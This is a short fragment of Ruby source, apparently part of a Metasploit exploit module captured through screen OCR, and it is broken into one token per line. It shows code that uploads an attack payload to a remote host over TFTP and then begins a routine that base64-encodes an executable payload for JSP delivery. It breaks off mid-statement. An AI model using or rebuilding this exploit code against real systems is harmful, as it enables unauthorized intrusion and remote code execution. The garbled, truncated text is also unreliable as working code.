
"Mode"
=
>
'octet'
,
"Context"
=
>
{
'Msf'
=
>
self
.
framework
,
'MsfExploit'
=
>
self
}
,
"Action"
=
>
:upload
)
    print_status 
"Uploading TFTP 
payload to 
#{
rhost
}
:
#
{
datastore
[
'TFTP_PORT'
]
}
 as '
#
{
remote_file
}
'"
    tftp_client
.
send_write_request

    remote_file

end
def
 generate_jsp_payload

    exe 
=
 generate_payload_exe

    base64_exe 
=
Rex
:
:
Text
.
encode_base64
(
exe
)
    native_payload_name 
=